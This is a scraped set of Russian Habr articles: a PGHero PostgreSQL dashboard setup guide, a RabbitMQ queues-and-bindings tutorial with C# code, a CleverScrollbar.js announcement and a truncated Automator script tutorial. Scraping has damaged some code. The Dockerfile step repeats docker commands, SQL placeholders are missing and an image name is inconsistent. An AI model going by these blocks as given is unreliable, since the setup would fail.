Таким образом мне удалось понизить температуру ноутбука на 20-25 градусов. Надеюсь, кому-то мой опыт поможет побороть перегревание на своем ноутбуке. | https://habr.com/ru/post/62524/ | null | ru | null |
# PGHero — дашборд для мониторинга БД PostgreSQL
Всем привет. Меня зовут Олег, я техлид в команде разработки CRM для менеджеров ипотечного кредитования в Домклике.
Сегодня я бы хотел поделиться рецептом установки утилиты PGHero с подключением нескольких баз данных. PGHero — это простенькая утилита, написанная на Ruby, с минималистичным дашбордом для мониторинга производительности БД PostgreSQL.
**Что может показать нам PGHero:**
* статистику по запросам: количество вызовов, среднее и суммарное время выполнения (с возможностью хранения истории);
* активные в данный момент запросы;
* информацию о таблицах: занимаемое на диске место, даты последних запусков VACUUM и ANALYSE;
* информацию об индексах: занимаемое на диске место, наличие дублируемых/неиспользуемых индексов. Также может порекомендовать добавить индекс при наличии сложных запросов с Seq Scan;
* статистику по открытым подключениям к БД;
* вывод основных настроек БД, влияющих на производительность (shared\_buffers, work\_mem, maintenance\_work\_mem и т.д.)
---
Одна из очень удобных возможностей утилиты — просмотр динамики среднего времени выполнения запросов (на основе статистики стандартного расширения PostgreSQL — *pg\_stat\_statements*).
Выглядит это в интерфейсе PGHero вот так:

---
### Настройка баз данных
Следующие шаги нужно проделать для каждой БД, которую мы собираемся подключать к PGHero.
Запросы нужно выполнять под суперпользователем.
1. Устанавливаем расширение *pg\_stat\_statements* (если еще не установлено):
Откройте файл *postgresql.conf* в текстовом редакторе и измените строку *shared\_preload\_libraries*:
```
shared_preload_libraries = 'pg_stat_statements'
pg_stat_statements.track_utility = false
```
Перезапускаем сервер PostgreSQL:
```
sudo service postgresql restart
```
Создаем расширение и сбрасываем статистику:
```
create extension pg_stat_statements;
select pg_stat_statements_reset();
```
2. Создаем в БД отдельного пользователя для PGHero (чтобы не давать утилите полные права над базой).
В следующем запросе заменяем эти значения в угловых скобках на свои:
— пароль для пользователя pghero;
— имя вашей БД;
— имя основной роли с доступом к текущей БД.
```
CREATE SCHEMA pghero;
-- view queries
CREATE OR REPLACE FUNCTION pghero.pg_stat_activity() RETURNS SETOF pg_stat_activity AS
$$
SELECT * FROM pg_catalog.pg_stat_activity;
$$ LANGUAGE sql VOLATILE SECURITY DEFINER;
CREATE VIEW pghero.pg_stat_activity AS SELECT * FROM pghero.pg_stat_activity();
-- kill queries
CREATE OR REPLACE FUNCTION pghero.pg_terminate_backend(pid int) RETURNS boolean AS
$$
SELECT * FROM pg_catalog.pg_terminate_backend(pid);
$$ LANGUAGE sql VOLATILE SECURITY DEFINER;
-- query stats
CREATE OR REPLACE FUNCTION pghero.pg_stat_statements() RETURNS SETOF pg_stat_statements AS
$$
SELECT * FROM public.pg_stat_statements;
$$ LANGUAGE sql VOLATILE SECURITY DEFINER;
CREATE VIEW pghero.pg_stat_statements AS SELECT * FROM pghero.pg_stat_statements();
-- query stats reset
CREATE OR REPLACE FUNCTION pghero.pg_stat_statements_reset() RETURNS void AS
$$
SELECT public.pg_stat_statements_reset();
$$ LANGUAGE sql VOLATILE SECURITY DEFINER;
-- improved query stats reset for Postgres 12+ - delete for earlier versions
CREATE OR REPLACE FUNCTION pghero.pg_stat_statements_reset(userid oid, dbid oid, queryid bigint) RETURNS void AS
$$
SELECT public.pg_stat_statements_reset(userid, dbid, queryid);
$$ LANGUAGE sql VOLATILE SECURITY DEFINER;
-- suggested indexes
CREATE OR REPLACE FUNCTION pghero.pg_stats() RETURNS
TABLE(schemaname name, tablename name, attname name, null_frac real, avg_width integer, n_distinct real) AS
$$
SELECT schemaname, tablename, attname, null_frac, avg_width, n_distinct FROM pg_catalog.pg_stats;
$$ LANGUAGE sql VOLATILE SECURITY DEFINER;
CREATE VIEW pghero.pg_stats AS SELECT * FROM pghero.pg_stats();
-- create user
CREATE ROLE pghero WITH LOGIN ENCRYPTED PASSWORD '';
GRANT CONNECT ON DATABASE TO pghero;
ALTER ROLE pghero SET search\_path = pghero, pg\_catalog, public;
GRANT USAGE ON SCHEMA pghero TO pghero;
GRANT SELECT ON ALL TABLES IN SCHEMA pghero TO pghero;
-- grant permissions for current sequences
GRANT SELECT ON ALL SEQUENCES IN SCHEMA public TO pghero;
-- grant permissions for future sequences
ALTER DEFAULT PRIVILEGES FOR ROLE IN SCHEMA public GRANT SELECT ON SEQUENCES TO pghero;
```
---
### Установка и запуск PGHero
Допустим, у нас есть три БД: *db\_one*, *db\_two* и *db\_three*. Мы хотим по всем трем отображать статистику в PGHero (вместе с историей запросов и размеров таблиц). Важный момент: для хранения истории запросов и размеров таблиц нужно завести в одной из баз данных отдельные таблицы, где будет храниться эта статистика.
```
CREATE TABLE "pghero_query_stats" (
"id" bigserial primary key,
"database" text,
"user" text,
"query" text,
"query_hash" bigint,
"total_time" float,
"calls" bigint,
"captured_at" timestamp
);
CREATE INDEX ON "pghero_query_stats" ("database", "captured_at");
CREATE TABLE "pghero_space_stats" (
"id" bigserial primary key,
"database" text,
"schema" text,
"relation" text,
"size" bigint,
"captured_at" timestamp
);
CREATE INDEX ON "pghero_space_stats" ("database", "captured_at");
```
Мы будем хранить эти таблицы в БД *db\_one* (хотя можно завести отдельную базу для этой статистики). Далее создаем на сервере файл конфигурации *pghero.yml* со следующим содержимым (подставляем актуальные настройки):
```
# Конфигурационные урлы для наших БД
databases:
db_one:
url: postgres://pghero:secret_pass@mydomain.ru:53001/db_one
db_two:
url: postgres://pghero:secret_pass@mydomain.ru:53001/db_two
capture_query_stats: db_one
db_three:
url: postgres://pghero:secret_pass@mydomain.ru:53001/db_three
capture_query_stats: db_one
# Минимальная длительность запросов (в секундах), которые будут считаться долгими
long_running_query_sec: 60
# Минимальная длительность запросов (в миллисекундах), которые будут считаться медленными
slow_query_ms: 250
# Минимальное кол-во вызовов запросов, которые будут считаться медленными
slow_query_calls: 100
# Минимальное количество соединений для показа предупреждения
total_connections_threshold: 100
# Таймаут для explain-запросов
explain_timeout_sec: 10
# Нормализация запросов (замена значений запроса нумерованными параметрами)
filter_data: true
# Basic авторизация
username: pghero
password: secret_pass
# Таймзона
time_zone: "Europe/Moscow"
```
Переходим к установке. Документация предлагает нам несколько способов:
1. [Docker-контейнер](https://github.com/ankane/pghero/blob/master/guides/Docker.md);
2. [отдельная служба на Linux](https://github.com/ankane/pghero/blob/master/guides/Linux.md);
3. [gem-пакет Ruby](https://github.com/ankane/pghero/blob/master/guides/Rails.md);
Мы будем использовать первый способ — запуск в виде Docker-контейнера. Для этого в папке с файлом конфигурации *pghero.yml* нужно добавить Docker-файл с таким содержимым:
```
docker build -t mypghero .
docker run -ti -p 12345:8080 mypghero
```
Теперь собираем образ на основе Docker-файла и запускаем контейнер на нужном порту:
```
docker build -t mypghero .
docker run -ti -p 12345:8080 mypghero
```
Теперь дашборд должен быть доступен по адресу [http://123.45.67.89:12345](http://123.45.67.89/12345). Не забывайте про basic-авторизацию, логин и пароль мы указывали в *pghero.yml*.
---
### Запуск cron-jobs для сохранения истории
Последний этап: нужно настроить автозапуск по крону скриптов для сохранения в БД истории по запросам (*capture\_query\_stats*) и размерам таблиц (*capture\_space\_stats*).
Документация рекомендует запускать *capture\_query\_stats* раз в 5 минут, а *capture\_space\_stats* — раз в сутки (но тут нужно решать по ситуации). Запускаем в командной строке *crontab -e* и добавляем строки для запуска скриптов:
```
*/5 * * * * /usr/bin/docker run --rm my-pghero bin/rake pghero:capture_query_stats
15 2 * * * /usr/bin/docker run --rm my-pghero bin/rake pghero:capture_space_stats
```
Вот и всё. Спасибо за внимание.
Демо-версию утилиты можно [посмотреть здесь](https://pghero.dokkuapp.com/). [Исходный код и документация](https://github.com/ankane/pghero). | https://habr.com/ru/post/546910/ | null | ru | null |
# RabbitMQ. Часть 3. Разбираемся с Queues и Bindings
`Queue` (очередь) — структура данных на диске или в оперативной памяти, которая хранит ссылки на сообщения и отдает их копии `consumers` (потребителям). `Queue` представляет собой [Erlang-процесс](http://erlang.org/doc/reference_manual/processes.html) с состоянием (где могут кэшироваться и сами сообщения). 1 тысяча очередей может занимать порядка 80Mb.
`Binding` (привязка) — правило, которое сообщает обменнику в какую из очередей должны попадать сообщения.
### Оглавление
* [RabbitMQ. Часть 1. Introduction. Erlang, AMQP и RPC](https://habr.com/ru/post/488654/)
* [RabbitMQ. Часть 2. Разбираемся с Exchanges](https://habr.com/ru/post/489086/)
* [RabbitMQ. Часть 3. Разбираемся с Queues и Bindings](https://habr.com/ru/post/490960/)
* RabbitMQ. Часть 4. Подробно про Connection и Chanel
* RabbitMQ. Часть 5. Разбираемся с тем, что-такое сообщения и фреймы
* RabbitMQ. Часть 6. Производительность публикации и потребления сообщений
* RabbitMQ. Часть 7. Обзор модулей Federation и Shovel
* RabbitMQ. Часть 8. RabbitMQ в .NET
* RabbitMQ. Часть 9. Мониторинг
#### *Временные очереди*
Если создание очереди происходит с установленным параметром `autoDelete`, то такая очередь обретает способность **автоматически удалять себя**. Такие очереди обычно создаются в момент подключения первого клиента и удаляются в момент, когда все клиенты отсоединились.
Если создание очереди происходит с установленным параметром `exclusive`, то такая очередь **разрешает подключаться только одному потребителю** и удаляется если закроется канал. До тех пор пока канал не закроется, клиент может отключаться/подключаться, но только в рамках того же самого соединения. Если параметр `exclusive` установлен, то параметр `autoDelete` не имеет никакого эффекта.
Особенности:
* при кратковременном разрыве связи мы будем терять сообщения, которые ещё не успели дойти до потребителя
* можно поймать феномен `binding churn`. Феномен возникает, когда количество операций по созданию/удалению очередей и привязок достигает очень больших значений. В кластерном режиме такой поток операций будет расползаться по всем узлам и создаст большую нагрузку. Данный процесс можно оптимизировать за счет контроля количества подписок
#### *Постоянные очереди*
Если создание очереди происходит с установленным параметром `durable`, то такая очередь **сохраняет свое состояние** и восстанавливается после перезапуска сервера/брокера. Данная очередь будет существовать до тех пор пока не будет вызвана команду `Queue.Delete`.
#### *Highly Available очереди*
Очереди HA требуют кластерной среды RabbitMQ. В кластерном режиме вся информация об обменниках, очередях, привязках и потребителях будет скопирована на все узлы.
Когда сообщение публикуется в какую-то HA очередь, оно хранится на каждом узле, относящемуся к HA очереди. После того как сообщение потребляется на каком-то из узлов, все копии этого сообщения будут удалены на других узлах.
Очереди HA могут распространяться на все узлы в некотором кластере или только на индивидуальные.

Особенности:
* использование HA очередей приводит к наказаниям в производительности. При помещении сообщения в некую HA очередь или при потреблении сообщения из HA очереди RabbitMQ должен выполнять координацию по всем узлам (2-3 узла обычно достаточно)
#### *Создание очереди*
Создание очереди происходит при помощи синхронного `RPC` запроса к серверу. Запрос осуществляется при помощи метода `Queue.Declare`, вызываемого с параметрами:
* название очереди
* другие параметры
Пример создания очереди при помощи [RabbitMQ.Client](https://www.rabbitmq.com/dotnet.html):
```
// ...
channel.QueueDeclare(
queue: "my_queue",
durable: false,
exclusive: false,
autoDelete: false,
arguments: null
);
// ...
```
* `queue` — название очереди, которую мы хотим создать. Название должно быть уникальным и не может совпадать с системным именем очереди
* `durable` — если true, то очередь будет **сохранять свое состояние** и восстанавливается после перезапуска сервера/брокера
* `exclusive` — если true, то очередь будет разрешать подключаться только одному потребителю
* `autoDelete` — если true, то очередь обретает способность **автоматически удалять себя**
* `arguments` — необязательные аргументы. Ниже разберем подробнее.
##### *arguments*
* `x-message-ttl`(`x-message-time-to-live`) — позволяет установить время истечения срока жизни сообщения в миллисекундах. Если создание очереди происходит с установленным значением аргумента `x-message-ttl`, то такая очередь будет **автоматически исключать сообщения, у которых истек срок действия**. Установка значения аргумента `x-message-ttl` задает максимальный возраст для всех сообщений в данной очереди. Создание такой очереди **позволяет предотвратить получение устаревшей информации**. Это можно использовать в системах реального времени. Если у очереди для которой задан обменник для отклоненных сообщений установить значение аргумента `x-message-ttl`, то отклоненные сообщения в данной очереди **начнут обладать сроком жизни**.
* `x-expires` — задает значение в миллисекундах по истечению которого происходит удаление очереди. Очередь может израсходовать срок своего действия только если она не имеет никаких подписчиков. Если к очереди подключены подписчики, она сможет автоматически удалиться только тогда, когда все подписчики вызовут `Basic.Cancel` или отсоединятся. Срок жизни очереди может завершиться только в том случае, если к ней не было запроса `Basic.Get`. Иначе текущее значение установки времени жизни обнуляется, и очередь больше не будет автоматически удаляться. Также **нет гарантий того, насколько быстро происходит удаление очереди после истечения её срока жизни**.
* `x-max-length` — задает максимальное число сообщений в очереди. Если число сообщений в очереди начинает превышать макимальное чило, то начинают удаляться самые старые
* `x-max-lenght-bytes` — задает максимально допустимый суммарный размер полезной нагрузки сообщений в очереди. При превышении установленного значения (возникло переполнение очереди при очередной публикации сообщения) самые старые сообщения начнут удаляться
* `x-overflow` — данный аргумент используется для настройки поведения в результате переполнения очереди. Доступны два значения: `drop-head` (значение по умолчанию) и `reject-publish`. Если выбрать `drop-head`, то самые старые сообщения будут удаляться. Если выбрать `reject-publish`, то прием сообщений будет приостановлен
* `x-dead-letter-exchange` — задает exchange, в который направляются отвергнутые сообщения, которые не поставлены повторно в очередь
* `x-dead-letter-routing-key` — задает не обязательный ключ маршрутизации для отвергнутых сообщений
* `x-max-priority` — разрешает сортировку по приоритетам в очереди с максимальным значением приоритета 255 (RabbitMQ версий 3.5.0 и выше). Число указывает максимальный приоритет, который будет поддерживать очередь. Если аргумент не установлен, очередь не будет поддерживать приоритет сообщений
* `x-queue-mode` — позволяет перевести очередь в **ленивый режим**. В таком режиме как можно больше сообщений будет храниться на диске. Использование оперативной памяти будет минимально. В случае, если он не установлен, очередь будет хранить сообщения в памяти, чтобы доставлять сообщения максимально быстро
* `x-queue-master-locator` — если у нас кластер, то можно задать мастер очередь
* `x-ha-policy` — используется при создании HA очередей и определяет как сообщение будет распространяться по узлам. Если установлено значение `all`, то сообщение будет сохраняться на всех узлах. Если установлено значение `nodes`, то сообщение будет сохраняться на определенных узлах кластера
* `x-ha-nodes` — задает узлы, к которым будет относиться некая очередь `HA`
Если создание очереди **возможно**, то сервер отправит клиенту синхронный `RPC` ответ `Queue.DeclareOk`. Если создание очереди **невозможно** (произошел отказ по запросу `Queue.Declare`), то **канал закроется** сервером при помощи команды `Channel.Close` и клиент получит исключение [OperationInterruptedException](https://www.rabbitmq.com/releases/rabbitmq-dotnet-client/v3.6.10/rabbitmq-dotnet-client-3.6.10-client-htmldoc/html/type-RabbitMQ.Client.Exceptions.OperationInterruptedException.html), которое будет содержать код ошибки и ее описание.
**Повторный вызов** `Queue.Declare` **с аналогичными параметрами** вернет полезную информацию об этой очереди. Например, общее число сообщений, находящихся в ожидании в данной очереди, и общее число подписанных на неё потребителей.
Вызов `Queue.Declare` под учетными данными пользователя, которому не назначены необходимые права **закроет канал** при помощи команды `Channel.Close` и клиент получит исключение [OperationInterruptedException](https://www.rabbitmq.com/releases/rabbitmq-dotnet-client/v3.6.10/rabbitmq-dotnet-client-3.6.10-client-htmldoc/html/type-RabbitMQ.Client.Exceptions.OperationInterruptedException.html), которое будет содержать код ошибки [403](https://developer.mozilla.org/ru/docs/Web/HTTP/Status/403) и ее описание.
После того, как очередь простаивает в течении >= 10 секунд, она **впадает в спящий режим**, вызывая GC в очереди, что приводит к значительному сокращению памяти, необходимой для этой очереди.
#### *Создание Queue через графический интерфейс*
Заходим в панель администратора `RabbitMQ` под пользователем `guest` (username: `guest` и password: `guest`). Обратите внимание, что пользователь `guest` может подключаться только с локального хоста. Теперь перейдем на вкладку `Queues` и нажмем на `Add a new queue`. Заполняем свойства:

Как только мы введем все необходимые данные и нажмете на `Add queues`, очередь появится в общем списке.

Щелчок по имени очереди покажет ее детальную информацию. Здесь можно настроить привязку между обменом и очередью, посмотреть список `consumers`, опубликовать/получить сообщения, удалить очередь и посмотреть статистику.
#### *Создание Binding*
Создание привязки происходит при помощи синхронного `RPC` запроса к серверу. Запрос осуществляется при помощи метода `Queue.Bind`, вызываемого с параметрами:
* название очереди
* название точки обмена
* другие параметры
Пример создания привязки при помощи [RabbitMQ.Client](https://www.rabbitmq.com/dotnet.html):
```
//...
channel.QueueBind(
queue: queueName,
exchange: "my_exchange",
routingKey: "my_key",
arguments: null
);
//...
```
* `queue` — имя очереди
* `exchange` — имя обменника
* `routingKey` — ключ маршрутизации
* `arguments` — необязательные аргументы

Если создание привязки **возможно**, то сервер отправит клиенту синхронный `RPC` ответ `Queue.BindOk`.
#### *Создание Binding через графический интерфейс*
Заходим в панель администратора `RabbitMQ` под пользователем `guest` (username: `guest` и password: `guest`). Обратите внимание, что пользователь `guest` может подключаться только с локального хоста. Теперь перейдем на вкладку `Queues` и жмем на очередь `my_queue`. Заполняем поля раздела `bindings`:

Как только мы введем все необходимые данные и нажмем на `Bind`, привязка отобразится в общем списке:

### Code
В данном разделе опишем очередь и привязку кодом на C#, так если бы нам требовалось разработать библиотеку. Возможно это будет полезно для восприятия.
```
public interface IQueue
{
string Name { get; }
///
/// Если установить true, то queue будет являться постоянным.
/// Она будет храниться на диске и сможет
/// пережить перезапуск сервера/брокера.
/// Если значение false, то queue является временной и будет удаляться,
/// когда сервер/брокер будет перезагружен
///
bool IsDurable { get; }
///
/// Если значение равно true, то
/// такая очередь будет разрешать подключаться
/// только одному consumer-у
///
bool IsExclusive { get; }
///
/// Автоматическое удаление.
/// Очередь будет удалена, когда все клиенты отсоединятся.
///
bool IsAutoDelete { get; }
///
/// Необязательные аргументы
///
IDictionary Arguments { get; }
}
```
```
public class Queue : IQueue
{
public Queue(
string name,
bool isDurable = true,
bool isExclusive = false,
bool isAutoDelete = false,
IDictionary arguments = null)
{
Name = name ??
throw new ArgumentNullException(name, $"{name} must not be null");
IsDurable = isDurable;
IsExclusive = isExclusive;
IsAutoDelete = isAutoDelete;
Arguments = arguments ?? new Dictionary();
}
public string Name { get; }
public bool IsDurable { get; }
public bool IsExclusive { get; }
public bool IsAutoDelete { get; }
public IDictionary Arguments { get; }
}
```
```
public static class QueueMode
{
public const string Default = "default";
///
/// Ленивый режим. Ленивый режим заставит сохранять
/// как можно больше сообщений на диске, чтобы уменьшить
/// использование оперативной памяти
///
public const string Lazy = "lazy";
}
```
```
public interface IBinding
{
///
/// Обменник, который будет связываться привязкой
///
IExchange Exchange { get; }
///
/// Ключ маршрутизации
///
string RoutingKey { get; }
///
/// Необязательные аргументы
///
IDictionary Arguments { get; }
}
```
```
public class Binding : IBinding
{
public Binding(
IExchange exchange,
string routingKey,
IDictionary arguments)
{
Exchange = exchange;
RoutingKey = routingKey;
Arguments = arguments;
}
public IExchange Exchange { get; }
public string RoutingKey { get; }
public IDictionary Arguments { get; }
}
``` | https://habr.com/ru/post/490960/ | null | ru | null |
# CleverScrollbar.js — Сайдбар для понятной навигации
Для тех, кому хочется сразу посмотреть, о чём идёт речь: [пример работы библиотеки](https://believer-ufa.github.io/clever-scrollbar/). Нажмите на кнопку "Load Scrollbar!", чтобы увидеть результат.
Я давно хотел реализовать эту небольшую идею для того, чтобы дать другим людям пищу для размышления о том, как можно сделать более удобной навигацию по контенту на страницах сайта.
Есть одна проблема с юзабилити на подавляющем большинстве сайтов, которая меня сильно раздражает. Суть проблемы заключается в том, что ты *не имеешь возможности узнать, сколько процентов от всего контента на странице занимает, собственно, самая важная его часть*. Или, если на сайте есть множество блоков, идущих один за другим — ты не имеешь возможности быстро переключаться между ними.
Есть как минимум две типичных ситуации, в которых было бы полезно иметь небольшую панельку в правой части браузера, которая бы показывала, где мы находимся, сколько осталось скроллить до конца текущего блока, а также какие ещё блоки на данной странице имеются с возможностью перейти к ним.
**Первая ситуация**: сайты вроде Хабрахабра. Статья хабра — это всегда контент + комментарии. Меня лично в первую очередь интересует контент статьи. Когда я начинаю читать, первый вопрос, который у меня возникает: а сколько ещё осталось читать до того момента, когда статья закончится? Вот сейчас у меня ползунок находится в положении 15% от всей страницы. А сколько комментариев уже написано к ней? Пока не проскроллишь в самый конец статьи — не узнаешь… И приходится скроллить.
Другая версия этого варианта — это ситуации, в которых хочется сразу почитать мнения других людей о статье. Так сказать, оценить, есть ли смысл вообще её читать. Было бы удобно иметь возможность перейти сразу на блок с комментариями.
**Вторая ситуация**: различные интернет-магазины и лендинги, у которых страница делится на различные информационные блоки, между которыми тоже по-хорошему бы перемещаться как-то быстрее.
В общем, думал-думал, да надумал. Встречайте библиотечку, решающую данные проблемы.
#### **CleverScrollbar.js**
Это простой сайдбар, рядом со скроллбаром, который помогает пользователю с навигацией. Это не замена основному скроллбару, как может показаться из названия. Это скорее небольшое к нему дополнение.
Ещё раз [ссылка на пример](https://believer-ufa.github.io/clever-scrollbar/), для желающих посмотреть.
Если навести курсор на полоску, то она развернётся и покажет названия блоков страницы. Клик по блоку перенаправляет на него.
Установка
---------
### Загрузите библиотеку на вашу страницу
Можно также загрузить через стандарты ES5, AMD, и так далее.
```
npm i clever-scrollbar
```
### Добавьте дополнительные атрибуты блокам, содержащим основной контент страницы
```
...
...
...
```
### Выполните команду `CleverScrollbar.load()` после загрузки всего контента!
```
window.addEventListener("load", function() {
CleverScrollbar.load()
})
```
Это всё что надо сделать.
Дополнительные классы
---------------------
Если вам нужно установить для одного из элементов сайдбара какие-то доп. классы, вы всегда можете сделать это через дополнительный атрибут:
```
...
```
Ну, также ещё могу заметить, что библиотека автоматически добавляет каждому блоку классы вида `.cleverscroll--block-1`, `.cleverscroll--block-n`, на которые вы тоже можете навесить свои собственные стили, чтобы изменить внешний вид каждого блока.
upd: теперь также для текущего активного блока добавляется класс `cleverscroll--block-active`.
#### SPA и Ajax приложения
Если ваш сайт динамически изменяет свой контент во время работы, используйте метод `CleverScrollbar.reload()` для того чтобы библиотека также обновила свою панельку с навигацией.
#### Остановка
Выполните команду `CleverScrollbar.stop()` для отключения библиотеки. Вы также можете вернуть её обратно позднее.
---
Собственно — это всё. Больше пока что библиотека ничего делать не умеет.
#### Подробности о реализации
Библиотека написана на основе менеджера пакетов JSPM и асинхронного загрузчика модулей SystemJS, а также на основе туториала по [JSPM 0.17 Beta](http://jspm.io/0.17-beta-guide/index.html), в котором также приводятся рекомендации по [сборке](http://jspm.io/0.17-beta-guide/static-builds-with-rollup-optimization.html) и [публикации](http://jspm.io/0.17-beta-guide/publishing.html) независимых библиотек в Интернете.
Библиотека не имеет каких-либо сторонних зависимостей типа jQuery. Её размер в минифицированном виде занимает 4кб. [Исходный код](https://github.com/believer-ufa/clever-scrollbar/tree/master/src) написан с использованием некоторых возможностей ES5. Я старался разбить всё по небольшим независимым файлам, чтобы другие люди, при желании, могли без проблем изучить её код.
Также примечательно, что изначально я использовал ES5-класс для написания основной логики работы библиотеки, но впоследствии, когда увидел, что JSPM добавляет в конечный билд какие-то дополнительные функции из Babel'а для поддержки классов и увеличивает размер библиотеки на десяток килобайт, я переписал код на использование обычной `new function() { ... }` вместо класса. Так тоже вполне нормально работает, особой разницы нету :)
Возможно, библиотека не будет корректно работать в старых браузерах типа Internet Explorer 8-10 — ещё не проверял, как она там себя ведёт.
Также, следует заметить, что стили библиотеки загружаются в браузер [небольшим кодом на яваскрипте](https://github.com/believer-ufa/clever-scrollbar/blob/master/src/styles.js). Просто для удобства, чтобы людям меньше было делать движений руками. Можно было также загружать эти стили через SystemJS-загрузчики — но опять же, тогда бы размер конечного билда вырос бы на какое-то количество килобайт, чего мне не очень-то и хочется.
Собственно — вот. Такие дела. Вроде бы я закончил. Конечно же, мне будет интересно узнать мнения других людей на эту тему :) И ещё более интересно будет узнать о том, что кто-то где-то реализует на каком-то из сайтов. | https://habr.com/ru/post/315186/ | null | ru | null |
# Скрипт Automator, загружающий изображения на Habrastorage
Однажды мне надоело тыкать закладку Habrastorage в браузере. И я сделал вот что…
Вот за что я люблю MacOS — за Automator и AppleScript.
Запускаем Automator, выбираем тип — Служба.

В выпадающих меню выбираем, чтобы служба работала только на графических файлах в финдере:
Слева в поиске находим действие «Run Apple Script» и перетаскиваем его в рабочую область:
Пишем небольшой скрипт:

```
on run
tell application "Finder"
return POSIX path of (selection as alias)
end tell
end run
```
Состоит он, по сути, из двух строчек:
**tell application «Finder»** — вызываем приложение Finder
**return POSIX path of (selection as alias)** — скрипт возвращает адрес выделенного файла в POSIX стиле(если просто попросить path — то он отдаст адрес с разделителями-двоеточиями).
